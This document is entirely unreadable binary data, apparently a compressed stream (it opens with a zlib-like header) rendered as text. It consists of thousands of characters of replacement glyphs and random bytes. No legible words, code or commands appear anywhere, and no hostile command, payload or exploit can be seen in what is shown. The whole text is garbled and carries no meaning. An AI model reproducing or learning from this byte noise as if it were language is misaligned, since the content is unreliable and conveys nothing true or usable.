x��ΰ�PC�
ۄ�\j�r�j���g�ܨH���h �����XY0w�/J���dY�5� ��Xc (���1��yМ�qo����������H����`���HN��������K�
谡�|p����Ȉ���
N�+�� �rʹN��p*��]��,w���i�:����B��h��8�n� �+�������K�Ox�B���!��^��Ȉ�vǈ��@��]��1�k`N�	\�Ű`ν�����:Z՛������	���d�������ͅ:��`�@J�|i���I�����L������(H��d���x�XH���H��H^��I�$����M��Y
���n��p���	���L|�������6�������
�x醀h���	v8�
�,���ϳR��w��-�=8Ο݅�ˌ1���F���)�U���؋�[����w��T��HC�bJD%�h���d���
�Miͻz4o�[��^;� y���`�ތ���:N�ˏ��K��h�dȅ�&k��<��������)��Sɦ.I�.�˕�����+����ܐ�]��P]��'֒Tp)в �P�	�t�_�1&���U����k��-����p���i���a�́SNN{,��<^�,�I�N�g�_}�YpJB>��9 w؊��6�����'�ٯ���)�G�~깝�mg�[0ޘM��>0���� �V�;͈�v������|�)��[�1ʴ�
���(=�*�̸讅2~���|�Fz1t���;ͦ�X������
$��-�Q8۞�Dꃼ�h	���J�b���ɇ��ʞ
8 ��i��XJ�7��Dh�n��h���Q���lˇp����#�I�و���ʒ*Ȍ�l
�xI���
����o�Ϝq����Z�Ϗ�`���+�w]�	�x���TV��H��	TÙ|���UƎ���1�@ON􁋀@&��p��6ā|�ş��)���H��@
�\LD�lj�@��*���(+�0�|gW�t��)�N��8��d���*���(�d��(����h����R����K~���������[Tȥ����O�����xʘ���pJ�jTȳ���OZ�O��ML��ȩ������ ��#%�p����� ��x��%��-��$K��Ǹ�HD��H��H�w�˦�H^����*Xi��F����5����b��H�pO-� x��<A˴t
�Ј�=��UJ�*^YUCMA�h�1i�����ȃ�,����ց�fɌ�d)���������E����̟��H�S��H�(����hi��[�����K�t܈�y�K�P�<t
]���A�k��삥��` ���1ˊ$�����]��4���	��H'��d��������J����	�����ɧp ��ʇ���x	���w͐J?얡�̋,ɋP�	Q
3l��K�,	μȉ<Ȫ-	�p���߳���H��ɵ��h��	B�Ș ���˽��Ѹ�ȽlH��	����ˈ�ш�K�T��)������
��d�	-���,��	�p����ɼ�:q���y��`��i��V-���v-N���^d[���������ɋ�H�ˌԉ�8��jJ�h
��*���n� ňF�� K���#��H�ܳd�ɱpƾ���	H�϶�jJ�wt�.`K�����q�ؕ��K�L�t���9)4�*X��m���/�MӁH�^�H�̋�DH��K6A�d@�*��H����K�<��K�Ā��H�p��T��K���٭o�Iۏ��{�ߧ<��)�	�`�^��Y���QD�K�H���jI����\�(`�ʌ�4�ˁ@�� 	0���L�ދ��UH��C��8�Aq �ނ�O��*�� �I)��^�K.`A�(���F�rˊ�I"tI��ɞ��4˶���
�w���<ʅdɅ������Ț�P�	�����H�֍J�,I��P��,���Y�i	b�Q��L�,��J����ʉ�Z�ɺ���K�M�T�P�L˳�����˽��٪�@�)�@��p�gE����b�ɋɈ��H(��mD�Ⱥ�I�,�[UD�TȌ(M�uoF��^���Hǿ��(��	�%��0b[(K��E�������.�4iJ��h�a��鮨��0c� ���KZ`J���]���I j�K�4ȶwh��dE�h�K�\c�$K� �t�S�,�¥�����l�4��	��ܓf/���@i�؉̼`7K����Ȉ����(�������|�K�H��˸������fM�F��@�-d{4 ��Ⱦ�K����B��0S&�E�EM�D˸D�Y�K�\�\S���F|L*����K��&�H��Xa�����[C�HO���KD�����N5�v�FU��H=���e���<��Qk�w I'_��ȇ�ȣ|ȚdI��I�X���ȍ�����
�	�|�xf�x~Ș���<�}���J���o���r��K���4X˚,��tJ�8ʄ(В���<,�L���D������gň��T�y��Ȉْ	�H�}��v��$��Pb��׸�W��ȧ�ɟ�	�(����Űɞ�h�Ġ�Ԉ�h��L�xj���`MX ���� THZ�������<�[<�9��a�܈�?��QN��vy#56��|��*��9���4���E�d�w�F��j�dl$��p[[���hȲ ��X	�λ�I�(��ص,H���8S	���z���&~ܵfHKg��X�r���_J��_)H-y �̨%��K\�%Y���艿��� K+����Iv(A��'�o@�Dz�� ���n���X��O���K�,H�,��&�$�����l�H�lʏ$ȌЈ:��5�H��̭rù��ȋфj݋�������X
�PJ����&0x`������y��w���0	cw�!/����s(Be>��8���4�]I�d����yVI���XȪ��|��J����H݈���}6�
�<
�ʉ�H�P��ɉ�ɴ����
��K�|H��l��"��6�b����
M7�	�\��Љ�x��؈#��˷�-ܪ�����b�lJN�KN�zѭ�(I��O�B��M�pG�NK����(�$���X��H��Hop�-�[����jd
$-��d4Ἠ���3b�5Ҏ�l
����[��y��w؉Ιd�����X������옋�T����}Q�Z���I����L�o,凹 �<]T˧�:	�o ,���0d�ܝ�{����L���k�({��/����d����mFql�u�{��˱�O�_J�̩�xń�����M�(KB�����(@ � � �ŀ����o�N���^Օ��<��.H����K�X
��� ˁ�K�l$�8���T��&X�����+ǌ�����H����#4������Cu���ˏ@)�w�%�ꪏ�5�8�K�b���T� k�"������5�n�����������Xȏ�K�\|��'˾V�����J��H��f��	���|�pZ�-I����J��J���ʬ����v�ڷ̥�ˏ(Lv���I���4d�h����b0=0)	��I���-ƀ���8�JȂ��6���HEh��+�HȌ8Q�|��ɼD��θ���?_(K���vi�5ώ�Ps�^3_��4�������x[��(��w"�d�.�(�>�'�"��IΏ䘤�$�j4�M'��K����nP�E��@����D����{�]� J��dHl���Uq������T
H�H}t>�*��\�え���l@�[i���<�_�pK���������˓�c���H��@ә B���]ʱ�ˏ$(ӇIF��j]�T���&�/����%��_8�� �k�����ˢ�&�&�̌Ȩ���@��w
�Xm$��k�����C�`.��H�(*�w W�b�^���o�����f�" �f�ɺQk�|f��ʍ�_0I�Ɇ�
��I�Ƚ+��ŷ���Iي� �dH���>�
//I��	�D*�h�Ĉ]I����hI���(����%�l����
��P�
�����^�>��� $ӈ�X�lr�%���n��ȭ=�YE��h�����Ј:k��@�;]E
:�>� x�hK���� �)ե�6X.�Sc޵��\=���U�rNU%���2�ua��e�%w��V=ß��2�a�C
�2���N�N0
lBm�nF����C3�3��c�DK�Y¯�eD4I5���O?k�^��G]*�K�2�=��&��P%�=>��N��%�O��;�D޸�3�`q#^�Ҋ�\:=W^��H� N����Ί��i'��Q��!m�f�D� լ0��¸Nת$��RY��0����/�&�h��������J�L�4��'�`h�`ZrF/�4���j��)�͉��I-�ڐ�w�򼀈D�|H��Hi�蚒�1������Ʋ9LN���ps-�Nx��ɘ�L{�0	΢�H������u�`�����@x��$�¢�(͑�晥� )ퟃ4ͥ���N�xȈ	�8��:@J��(M& ��h@L��~�k��p`)���`)
�5}L�pЋF���C-�׭�(	�Z���vxUg���*���h��$�`��J����P��8�l�ޠ阀� ���P���	h����١w���ڡ�:)��n�-�:�*��;�� ��\���H��H�M���c��N�2!����Ỵ��%;n�̩�a��A��J�������/����0E�s���� PK��Xi���8�	�A�Q�>����6�R1d�hS����K��k�ۄ"!����ZQ���6�N�f,��}J�+ʈ�
X��-�G�֨�7֊En���,�ÁnI���Y.�>6sm����΂�Hz
��%��^a�ܑ�H*�F�oA�~��A-��Կ�w}g�AwO�@���x �4�����F��H��i�Ѣψ�(�� ˕k�	�,��\�X���(�h���ȸ���"�@(\��+��ؕ��0y��h�Η���ܫ�m �C�r܄�쩊������(�10N�ꍄ�p*���v��p����J�M�$�\��Q�;J���4��)̐X���Ƀ��I�L-���#ӵhK�����<k�,�K���N�<�֎�̸̛�\�+�]@ͼ����ٸ�5���ԱL��`�wz
�����x��P���U������>�q����IOB����0L�o��h���RH��HF��-&����H����菌���h�/�H���]���9��ɲ��dq������ROP���I�߈IP�YB���Y�����g�-ӌ�x���h�ڠʘ�P��{x�@� �@,�6a�� ɄE����]�Ļ_��4���� �����iq��6;��mJ�ǡ��~���덩<ͦJ�������2����}���μr�+w�`�T־ل�����H������<�I̸H�����I�N	-��'���c�׌�y!�<݉�{�թ���;�!�1N�^��k�]�eY���ܫ�7(���!�EL�7(��}��$��Ö����	���\�O,R����
�E�6�N����BD(�p,5�����r���܄����'Bj���qJ�{ξ�x���h�L�9.8��8+�р��l�`i��͛N��T)����∀�:��@L�x)��w�.�H'�؈۾�(H����תN�xL���'����x������ۃ�۟y��I���Ɋxɡ�,��(_��� �\����șں�f(���	�X�����]�oFX�	���ߨ���� KF�����˥N������˗R�G(�+Y����2�1	�&x������N���	���
S��������b���cN����ȏ����`k����S0��I�=e�⺯�FD�	�:��:�Z�!�¨&�~9wϝf ��w*�r"������a���ixل� ���X����YA�q�|���%ˢ�����c�ڊ08��`���4`�oȹV�%�(ݠc�?�רK�נ��YJG����Ȩ�� V���-���ڨ
����I���	����k0ɏ^�����p���=��H���8����� �G������𨍦��������k����(/�!�'ڌ2��Oш�8�l�=������������Hˊ.�
��(Ўxw���P��ȇ�̞.(��k��p���茔쉘W���<ȉ����H�,��hI/�H�H�i���(L��I��Ac�|�mɶ���k�qhΨ����
H�n8M�$�y��)�u�H��	����u`N��d���'����u#���(H�,�Jj��M�����.��O�x)Ȋʉ�E�*ɥi��E�)X���,)�Ō[*쨥�z��P�m��X�X�� 	�
ȄR ]���H����H�HK�:���ɑ���^�w��Ni�Zi���喬��&ȕ�,����␾�/��J�����dO���m
	���l�0��lشfT�MǢ*�,(�)g.�^�ƌ������x������ƒ�n,�Fi�ԏR��Vɷ䩖^������i��������(���&���I]���o8�j�������I���� )������l���*��H�2ɕ^)��)��I����5�I��Y� �N	�8I�,H��(�Hi�,Ȃ0��L���0�Ȋ��$�w�(�,�4�k��-��k����FI��(���f+�������U���ȳ:�쭊h)x���:������鈄h��(��'���ʉ"䉒�H|b��ɇh({J�P��I��(�L�D���Ȁ�G������J��nh׆��Bȁ��� ���	��i��i��i�B(�v��gB�
�6�HDlĬ菚(����h�Y��Y��H�>��)q $�HȐʯND?���
i��w*��̈���H��(��h�n�x�%�w��(�hɡLF4��X�F�F*R����%RX
�������p�������ǁ�	�
�pɒ^��ڋ�D��hR��Ti,��
镪�e��Z������(����`�o��e����l型������>������K��� �go����֋ǒ��nl�~���:�Y�¨��f"Lɘ����؊d)jPb��+���������Lf�&c�&���s�i��ȂRf�i����� �ɷ���L<�@�2���l���Ț � �\��#w�)�Rɔ`�`���h�ʈ����L	�������hl��n���L�����&l�	�&��d)�,h�剖,�8ȕRL�	��͋d��Hc�I�^��n����i�R����\��H�&	�:���ܥ�m���lmLxH��H���ф��IH6�b䩌���G� (�/H�����I�n��ɖh��
Ɍ�(���潄T��:�~��Ģ@�.����A�*H������s�J�&�hZ�X�d��#鑠�u�Iw��i�.�����1ˌ�H�2�h֟��,���(�2H�^���t(GP�5	��C���ߨ´��D���6h��*Y��6���iZ�e��Q��|	�G�����Ȉ檨�)��⟼�����(�|	��h�\	�����-䫾��,*�Q.������XI����R�̬Y ���	������X������L���:钺���ټ,��ul���,����!�&Vɂ�̼&/i2�z̃���㟪(� w����'"B䷆�H�Hil̞�&��((�
��Ɋ�ȋN)��舼�戌xnN��(���e�	� �&���e��dFb)�,��������Ȉ�	��:�?��ς~̊��ꌷ�,&��K���ߓ���
�����i��"����iۓ���h�����<��hh����j�T��J���I��h�:h��ȝ�����]��(����
��.h�L��v���?Ȭ�-o�,�z���>��+g��pR��w�$��I�.)�2航���H?\(����\O�j�x���h��ɚ�	��I�ZH�h��脖(�XH��	Ȃ�I�nȃ�)���g��꣘	��F���	XXز�Y�{x�[�)��ېX�Z��Z�
-I����*���/����`(��ϊ0�큨�,�:���ϰi�����*���ܥ��I�����E�+>�������e;��ޞ�9蓲>��%�T	�^���!�9��i2v�˴HY*	^�Ȓ1_����֜����2w�fˊ����ʮ�!��dL��k�2O%�NI� ɔ:o�h�ʀd	��B> �'<�7��(�8I�؛�7������l��i���������I�ɓ��lP�����؋��n쟎h28����&<���F��yFj�?<	�9,��(�\>ɚ��--�h�H�Ǥ�Æ=��,�X�Ƽ-u��D�(�A��-��X�Q�nͨB������H�<����|ɀ�)���L	�!h�~R�潛ni�F��#Ɍn��x��܉w��b��H����H�&)<���\����Ɠ�Zi��H��H��Mnm���r�-�:ɂpĎ��(s~�+,��2���H�@�BΉ�hI�>B$����Zh����ڪ�"��j�n��<h�,,�V١.���Ɍ�h�N�$(��%�����)��ы������q��H�i�����b���ߨ�����ȋ�r����h����/�׈���ԑ����15`���b�<�pi��������i�*ɓ�4��hw�ȾL��H�������E������ )�x�\	�爗d�T���(�H"6�✹��K	�3��I+�B�F��
	I��H��n��8IƬH�Һ����yA�̔����^/�'I�� m�xFbL�f���rύ��~k�H����N���\��1�h~˂� < �R����h���_�㌌��2�В���~��֨A��/���kb�ی��@(?ZG܈n�&�x��6Ⱦ�i�X�C y��	H��)��w����I��h�b��|ɇ����O(�x�� �n��􈊊��h�~(�0�ԩ��p��	�lm����hj����	�ީ������$M�(��*Op�?;�@�ԭs����X��Xh�Z��L:��i�3B�ɚr�mS��Ȉ���舃����H���d��`��L����x�yЗ���%H�;d��7�{Y�e�����b��	�X	��(�~�%�����F��V�)�����"�Ȉ��/A�)܂�[i��w�f���	��~�l��\��,,Ȗ��+�e����B������c�B�V\���~+�V�/c��v89���H)��ɋ@����:���F	]dIE�w�
	f�(���l��叮j�<��a�	�lS	SpAo������i�� �TO�E!�/uR�)���v��\$��*R����$��c_�Hތ8�HK�����P��kN����,����>`i��(�C�>�Q:�Cy��SMꏅ��dR�+i�0��pP�J������_'�r��w+�dJ9�?�q���d���,������� �_���9��!{�D���:�i!
	��$K�H9�X ��χ��0�A�.F���,y����^������������ zA�:�5��c�+����p��ϙ|���食�����(�e�<I/��Vsp��������oH�p�K�ʁ�	�xhi����иW��ԙI���9������땫��)��r��Л�k��ʐԵ�`���0`*C�0�	*`4�Ƕr��w���K`JK�>�{I�2�KC�K���`�����T�O���͈�44P���l��������=��V�1\������M�5|�����Ĳ��k��I�[C�I\��J�������\t�)n�F���hư��xݥ�r`�7,�D�<��.��)�b�Ld:F+"�{T(���X����Ȅ�H�����H�J���å ��#!Vz`���D��� )�V���Ό����5ù��؅ͿP��<��و��;w�>��J��L�F�Mhj�ܑ���Ο��D��ݫ����Xɨ��ǩ��G���ف�̈�]����PI"�F�L�Σ�]�G���ځN�����<D�5��D������X�����\8=�(H��8�K��d����ˣ�<͕� �Ǹ�(���t(O��9_D���ü(Sj�&�]2]�V�/��M�Jl����x�J�CUH��kH̊x(͚Q�����ϖ�i���,�D��H茿��)W�{�xɁLO�I�rѨtw�Ȁ`�����ŧZxah[�ـ=����\���6J�0 5�٪�B�ˈ�т�,��h�E`
C�E��܊�5ȑ�Bڈ��7�zJ��`W�(����X�c0��&��菖0�����T�38H�����菕�O�@�=f-g�O�Ώ���Н��:�\=\	��O�+�
�����H�H���}��I�R	:�Hk��Lܧ��λ-l�g��?�`�������ʈ��Ȏ�qH��I�t�J��i��mʋ���L�=w�aa�E�Bޤ����<@�����L�����8��誠9͏�y
��̔n���¨�к�Q�������8�����¸;��!Lπ$���P��b���؀�,��F�L����@��>4���)C�X	�!m���@����H�������^������x���ȧ�0��x� 	���ˍ��`)�v�ʘ���k���ʐJx� ������=<�e����Y��R=����H�[��)���Io"?��wK�F����2�i�l�d��_	��%U��������Z�@y	�`/�ƐX��i�H��� �k��H��"���Ġʞ��N�����C�$�wb���ǻ�
��
�XIƳ8��@.�jj;�2��^���	-��|ќ��F����}��0��i�׌/��0���	��¤Gx�l����ʱ�d�����ɜ�$�����k�[�ܘ;��H+�N��͑ˋ� �?�#�z��L���M%��wY�ۦp�	�L+�H Ⱦj�����
k0B*:%�nHJ�|كg���=(��C����֡�" ��X������k����^�-�FI����S��<z����p�Έ�ȃ��{A����,ȕӄȎ��N39��ی�8l�����H�R�%�͎���c�j饔L����\Ȅ�pR����Hi�&P���	��j�� ��}��k���h����qI���h��=1����MYN�h�����&�C�wH��v�)��@��2ȉ�Lk���J�⫁� o���e�y��X�#�`�
؃��ˌ޸ˁTM�j�������B�fb��Z[l&�	���*4c�W~����O��X����20J��\7^
�>2�誜�Ai|�%w`?��Ш��hMخ#��>�C) h辑(�_zM�Ɩ@�� ��"Y��m�ġ���t]�: %UA j]=8m��f� Ҳ.
���|�P���J� �ە�����R��BM��=����`ȯ2[wE����nr����Ĥ�sl����B�\�����;����Pꔿ���z��t*���A����F�8��Ly7�tߋb�ς\���,�_�ɲ�������IʦF)沋�H��Ɇ���5�/G<�5�ߞ��p� g���N�txZR���0�v�
��I��x��Uإ�<YҸ��h�܇?�0��pK��{������ј�$�ݽ��<��<+�����?^��x��}�ti����Έ�������nx��H�CwΊ��kY����x
9���ȁ�ȁ������ȉ�ٵI�N��8������m��*�<��,��n���\�P��P_�o�� ��*����h�a�������{���*Ҋ,�2��=h���0x��ɷ}��,��ʬ�ʈQ��k;ַ,���L��2�z��::�?x����`��l�>����ʼ��L.��@H�Uj˜Π�J�3����Տ�~x�X��8
��J�[��\h�m��ީ�c��lx��.:�7���x�H	�n�Iw�h�̃��ө��A*�MȈL��y������ٚ�9��x����Q �z�<���O��BXϪ��=\�|��-�(��Ű�����H��ȇl��[�z��,�?̚#ʜZ�?������� ������WY��I������䛂�ؑ�(��؉KȎ�؁�}�����h�����+�sO��ȉ�؋�X��x��������(��#����̘�5H�kX���t)����p�5�@�ȖV��,Ȃ<w{�ۭ�9�����{��������ϰ��9�Cٵ�ϵ���r���x�\(����SK�<�`+�`k��̶N���6݃c��ȏ;���
ґi�!-�L���ex�gH��ȵJ�J���� ����=+��9����Z�M��ok�J8�X����C8�R�����������|�
�|� A�>�|]���ȜI؆m��c��?H���m���O�����鶟�N�J�������O���ʠ�8���Ǖ	��ب{���w��y`�#ʤ�J�@O��B����z�*|���Y����B*k���)�,��k0��	����b<����,���Z�q�N()�z�x8�8�/���:��y�勏�X��Ȏl`�X�縎a��fx��H�)(��x�"�ڌ��~�����x�h��8���0�ӑ��X��]�?����I9�h�tY�~��И�7x�xY��H�-I�x
ly��x�h9�&۽���H��h��X�������Ci�Nي�p���S����᭨]w˨���p��%��%�%Q��ſ��
�a���J��Z�q+�2���
������ȭ�:����0�28���Կ����%n:)=h��ʬ���ޞ�3�����ڃe艋��_j��<��eA��:���/Ւ��R9T��-������:t�ß)+��ͨs޹�gh�ih���%S��h��>�X�ē�>��l��I�{���A�MȄz;<z���3�ģ��9DJ�pP��¤�=�D��a��F:=��ģ�����wY+����߃Yh�ټ��%�J������/����Ҙ1�됻���Xࠜ�cx��������x��ܸڪ=��Ꭹ��"x/�`����� #�!>��1������������P�2AيE���y�a8��،�ȁ���%���݈�A ��#��89�ܸ�6��ȉK"�������Π��H	a>��ɍ,�Y@��j�t��pN�ўSK��҃q��p���2��J�q��c���*8�:&r�6��ʬ�Ȏ38�ww�`���Ȉ�Z��8�r���8�PZ�R��j��I�8�z���8�J%l*��h����:��?�l��	|L�4L���zL�M�/���M�d97�N�L����T� ��ih����%�	=������O�Ez)��=�"���Ä+O�A��O����y@�1J���@|
؃4�DH��Ê�u ���?D?�ic����K�_�ZO��,�Y�HV���X�`)�8�؉�8�=��gX�䂀�����)2Ѹ��wȍܨ�*���� ��u/��h���;�3��>I9��9^3̨�Z�Iy�i	r�$N9����]؅茁�n-"�?b"ǈ�H
h�� �W3����������h���C)�!�J{����u�i0����?(����p����,��P���z��*͈�X��(83Q B� }[�ʆ����T�ȉ5؆bȯ���bx'v��P*)�������B�I�)�Z,a*��l��~Y�N�;�ԔN�u:7J^�d^��_�wU^��_�n^�����Pu_��_�g��O���m�"�X`Ӳ���o��y>��Q���"�B�Hx>�3�R|z��R�E*A3(�(��|*��BR�S�L*A��?/%=LZ+1幭لD8R�R4ʄ3��0y��1������x�Z>0�L�Dh���x�DXླྀ��(�&؏Aԋy����x��h����ȍ��T��h�j);��Vᘋ�H�蘞YX��j����q����Θ����������5؝j w���# ��.���ȎM���؇O�����������v�����贵��J;��A�z~PS��*��l�ZY�뵩,z�`�J���8�\��J��E���`H�E���=���Ə����9��*'28�u�	��Jl�=ȍ0Ȏ��z�5�Ŷ��#lvn�~��o��- ��$��FMv:�5a���Pa�b,�b�ԅI�4�(��,QP�����I��z+�,+���2ck�dk`c˲R76cˢd1%c*w5d�B�6�d�dE�dGF�4�d�Ȇ���-�N��H8r�G�u���뽧�Ҩ��щ2X�ُ�ȍM(���I�{��΁����E�H�*��븎��Ȉ�Kf�0�i�yZ�!�h����P�*˚8�a�����膘�����I��Z�wtz��ݡ�.Ȋ9yG99j<������������*�^<�@��F��9��� z�f��}�7%�ߞ�2�l����5q�zH����8��
���߈K�/��X O؆T��ه�w�W��
��X�1�}�����`���8��U���K�ڃ6���퇡ȇ�נ܀��O��Gq@��eq��e����r� r��]�c�sנ9F>��;g���9��3���kȇ|��L��l{~7�dhzh��x���-�r)��<��ΚR'uVGu5uV�vU؈�P�aGuiGu��vξ�q�*mG���uRuM�������؈%
<(��������X�$ަ�J����'�� YR�I�%땽r���+w��s�hI[E���`"X;OG��VA��D���1"-���b\q9o�����ry�" �&�Z�M��<�]"��R����Q�4N�~B��������)���!�G��p����E�B�\�C)�0�@�4�զ�P�iK�����p�)}�H=���j�~����#]c����|����)?�ac^:����+����c�%���8�V��l@!�/��<�5^��_����
��@�!ְ����P͟w�^Si���l��f-��ѯ
��TI����fʅ-�2l|ځI�~�ς�0I���HI�e�ON���������0�ϔ��h��d9���TyA�1�o������
����;��)�{��d����TLC����Aa��r�x�,a�1�Ҧ�5�q �H�k��<���M����0\�䔘ƱE���9)Δ�<1�\ܭ%�]��8\	�'����&In��8In��e�[��e\��&�}_��E}[��ݓ�L	���ぎ'wnc-�̪A
�����oqf��$��Ʊ-�������B��|�ꙢN��������D�� �T�p�0������V�ꚥ��,���h��v��	ۨJl�p,��F�kǬq�ˊho&����&1���*�o��X��2 k������-;�0d�������:B0��������*��!�r�� ���N)��|�O\�S���{�3���IK##X-�Æ���rqx��$M�:�!�*�ʂ�8q�+w��AY����$`���^IiҶ
�t�	���P	��fY���
N���$��j���$��X�[��q�o^�l��ƹ�8����8�����|i��u�c�vpc/�u]Wzu�d��ӗwz��I��`�̏^�#���� ��mK�5̦23 b��(�n��#C�+� ���"M�}����W�)n�감&�ٽ,i��Д�bx$[i2���덫Q�Ӏ��T��4����s�ȱfY�H���(Ȋ$8��wK�Aζ.Y�i�Y�϶l���+�Q0ˮti�tْV+�
X���{ ��b��pk��0O�y���O���cy�x�z�_a ϲ��kT�q@O�����|�����	��hȍ��	�݈��Hȍ�p���N� �}PO����X� ������x��j��3A��	[W�/�O��x�&�(��i>��-��{L�
f�jT�ZlQ�|q��ī�?pΣ�}5��Or$�Ø��|WK�?0K%�r$�\X�>Y��\�wY �:i��<+,\���!Y�Ɨ\���S�F1��e0������k.�} �}����-�#a�b�x,fxO�,b� �=.�e�o4y���+l��{�`\{�Ҙ+"�K���{�i���KTIX%�Li��*_4Z�����9M�3:�� �Ax
4��H�H�(p�5�$��N��Mj�I����R�|��@0�9����9u踊���
^��9úȁ�3�k�JP����T��%�����TU� 0�mO�9qQt]2G@w`�ʁM
�ӧ���#*$��/�S�^}bm����Y�*ӈb��W�?�k��7�����P��%5UTC�`�����x��3�2�K����?���?8�� ���㞯K�~��	@����H�Nh���Ez�7�n����A�{PPK�yש��A�V'���7w�z�����I�n^�JM�Ҥk�5�� &���n��������[>��;��G���&���s�!l;�A�*��g
P��g�D����<^�-w-��>�2�q�(��â�[?X;��"�����O` R�b�1�6���e1P����~o/�ebgU�Μ��&�5I硳�CX�j�:C��_�2���*�?���q�����f��Tb�g@U3��=x�e�C���5���]Q��#[OT�A1�ʱ�ӏ^F�\͓���ir[��?&_���LiFC�k�yi��V�}�1�3\P�(����Ϧ�`�ڧS�W��'��J>�ـ^�����ϒ]/��we-{ħZ2ֲC��k�g��`��l<���Q_�`;w�%��Y�4-�U�et�$;�bV~�!wBz�d��[u�hB�vxL}�t_�ȫ���]fen��@K��kf��G�k��$#E3tfTy�=P�#~'�vR�5#��Dc�WNu�KB;��uS����m�_�u}�d�4]V�[n�Vx�-x3}���a�n�xF�o��s�9�oc�s�x�0�U;`7�rK��U�sq��+{EK7���D+�jC3WڠL�3w��7~�3�˘H;)�Ъ҈����$���;��s���?�Y��z>�r�ؚIF�ɡ���R�8�I�2���R2M�;m������˹�ҕ�zڂ�4��6��,�I1��� ɫl��,?���ڤ��(���k<����2����U�o�Jx����I�쁞|�������3#�*ˇ�E����;��#TA 8�I���<��I�L��L���I��JCS䡥@��y���b�(+L�ˤ��)��,��ɽ��<����o�LF��4�ˠ�
w�q�a2I����dK��=��̟���,ɺ|�茵��M��N'*��4���E�N3r������(H�8N�K#���<.?b8�����#F����O�t"C#���5�O��O���P��\#�|Ͽ�O��9�d�Z#���O��JF��j��j�J0�ʇ��0���b�	�O�)	D�4ϟ,@�M�4������o�̅�ϖ�)�)\qN��1��������O�L�3��#IFr�����A�B���8��E������Iw)L3�t�Y�A(�JL��r�`���A|�
,��C]�C�J'�M�T�,4C%4����@C���b(�Ў���0�����@㐏�0A���(�Dl��(���Q�)Y����E����8
t���c=	E�+E��T4�S4E����(�(D�(h���PDj$���i\��Fi��XGĞ)I��(��H��8$	�:g\EUES�Gz��T��(���A	k4�BDklD�F���`<Dl���@D�PD\L�q�Fwt�Hx�Gl�ǎ��R�Q���Ǐ ��aGo�F2�F�Gs$D�-ǉ�Yt���I�6�[ESX�EE{�XԀ��0�؏)	G��F�(J�rlGD,t�F}\�q��n4��h	�������+�|,ڐ�Yz�屏�@A�Z�%D�M�uLę�Fa��)aY\\��ю���TDZRXT<ډ+E�sD���B4�hG�}ǈ�F��FvF�Ў� �Ҩ��B������،ŕ�ƥ�����-�唀�@\ؽ����0	w�8��=�(��=]�E����U��]���=���í�����]��]ۥ�-�����^�-��E���P���{(]�}]�m�ҕ��u]�-]눉舎����m\����]�����������X��݌�E_�(����{ ��_�u����%P�����P����X��5^ڽݠ(����H\�P���� =���_�_�]���H���}_��]��]�E��Ѳ���U�����E]�5��R-PwM]�=�Љ/\�P=�ە�^��^��ݠ\�]-���^�-� 5�]�@�ڵ]������R���;����݃�Q��]؝M��SB-�����T�T��ѕ�Z��[��\���ЉFu�E��Fu��UBU�ݎB���T�U0����i��j]�8����T��D}�V%�_�O}T_�c�2��feV�]U�Re�?]�W%�P=�n%U��Ѓ��g�j���F����UM|�}�PU_s=���	�h׋����y=�o%T:eT:=�w}U;��h���腦Յ�	�nU�TMhQ5VP����P�5	���q����w����숍�������wu3��(�=�q�'(K����y�M��U0�y�1v��o��I���\�A��I�wʂ$�����q����w������5�Ή��w�w���8(I����@8)K��Z�9*M���T@9+O����:,A��"�A:-C��B�;.E�ᙣ��F���-G*���B<`L.�+��="]#�;�1{a^'�K��>$Q;�5*�C�#RϏN����������S7Ş��iLJ���Nm�9Kw�U��9G0�ޞPP�oH(!�v�(���+Û(��]�v�K�<oIL�C�T�BFDw�a�vg��U�)�X�;�E0��c��p���׆EUb'�3��w��t�yj��^���o�@�x[0-��U!4��9�M��0����{�0��������wM��ԛ9�U�`��ݿ�w����h�+D�i/���v;��i� �04 ���~��I���Ǜ��* LY�S
LĎ��|�X������J����J�)�x�q�3� .�˂��������!��������/��O��B�+�Fm��J�lR̙�R�Ǌ����w�Q��J�N���AS ����2q�w��9������a��<P����X�	�ؠ���P���&���b�8_�A�0�I��،=2�S�luL�#[�1Y�I���a�w�zc��X���C�\���0��n-�8�=�|��3�K�H�3� �jP�ˁڐ�F������������h��������؁w�	�����G��8J���y�����l=A��T����t;�A�����艇��J���)���T�;����@0i�@Q�'NP�]9��H�_�ڽ1�{G�wPw����Q���dX)�>��K��Q�F�|�܀jw����n|�J�Li������K��t{M���+����>�e��wH�K��؈	�F�xJ�U�|C��t�r�]4�4��Ÿ@�_VSLF�C(���Z���ۃ|ڠD��>� �7��F�w<wG�l<[�@��,�����@�CsOn��5	�H�!��b\�Z����j
�H)��Ayd	��k��������Ӝx�ȏ�(<�����>�@+4�Ktj����I6˗e��ʓÁw
��4h�M��uN��X䨘(���j�5���\����~��0邷ڎS���!n�D�^�4�ɸ�y�@�I�𰷘b'��@�xI��Y��Y&��]x�Aͥ��*�/�x���;�v�l� ���k!˕T�l��+��O�Y0��H����6��Zd̿C��<� ��8��.H�v��bh�}���,�����f��U��#)�U�AE� )����A��W�P	��k�]�ɟ,
�"I�{s��ʠw�l*��8������$sO��/�hf���ս)��'@e��
��r���Hɇ� ���������-�v)�􏖕�ψ����Hڊ�$��+�� U����������Y�$����,���`�?,(��P���0ɂL	�XI��K�Bv��� ���p�^	;b����OA������ڢ���uX�rH�d��XD�Ar�v	��(��8�@鉁��|`�:�M*w�a��D@��� ���cӨ����O�щ��(��wt��w���,r�4�e<�^Y	������h���l^0�p�xЊ�]10=K����T�#�˒lʴ=Ճ0�$��H��>����=J������h���	����fd��XޘU�$���Sq�C��o�%�k������l���ˏ�Ȁ�����I�)���
��O�8�i�D������	�����O�M���Y�%����3d��wt��S��<���]�j��)�oHP,����<�C�ς�(	��+���w)	L�w�c���o������ n���XJ�������f�� T���	��@���U�v�Yp�{`9���K�#m����\�%SMˍ����[Y8���4���)P�Oi��A��e Ήk9�����9Vɖ;h��ө)D)��H���.�� Hl� �`h��vϴ`	��N�j�)����	�˕iΎ�W�

���|(+��9��[���)M����]BUhHN"��JG��и.!		��8�ɨ�p������P�����{Q�w�@��\P����Xl�:�����P`|��½L��.�nΞ���(����ϲ����K�P��X��2�ݯ������C�Oi0��؅�	(AA[+U���@}����/l���B��*�l����9<��Y�J,�O[�Z	�R���*�
y�����8�|��4D����Y�|���t��sK_���,k]p�ɨ������t��2���[9����Ǫ��6���)$N�vkn.��:8Ȃ
�ҋ�g�
